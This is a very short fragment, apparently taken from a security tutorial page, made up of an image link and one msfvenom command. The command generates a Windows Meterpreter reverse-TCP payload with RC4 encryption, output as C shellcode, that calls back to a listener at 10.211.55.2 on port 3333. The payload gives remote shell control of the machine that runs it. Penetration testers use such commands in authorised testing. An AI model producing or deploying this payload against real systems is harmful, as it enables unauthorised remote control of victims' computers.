 msfvenom -p windows/meterpreter/reverse_tcp_rc4 lhost=10.211.55.2 lport=3333 RC4PASSWORD=tidesec -f c